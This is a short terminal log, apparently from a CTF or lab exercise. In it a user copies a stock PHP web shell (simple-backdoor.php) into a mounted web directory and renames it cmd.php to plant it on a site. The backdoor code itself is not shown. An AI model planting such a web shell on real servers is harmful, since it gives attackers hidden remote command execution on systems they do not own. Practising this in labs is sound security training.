 ┌─[pepe@wh1texnd]─[/mnt/html]
└──╼ $cp /usr/share/webshells/php/simple-backdoor.php .
┌─[pepe@wh1texnd]─[/mnt/html]
└──╼ $nano simple-backdoor.php
No se puede crear el directorio «/home/pepe/.local/share/nano/»
Se necesita para guardar/cargar el histórico de búsquedas o las
┌─[pepe@wh1texnd]─[/mnt/html]
└──╼ $ls
css images index.html js simple-backdoor.php
┌─[pepe@wh1texnd]─[/mnt/html]
└──╼ $mv simple-backdoor.php cmd.php
┌─[pepe@wh1texnd]─[/mnt/html]
└──╼ $ls
cmd.php css images index.html js
┌─[pepe@wh1texnd]─[/mnt/html]
└──╼ $
VPN -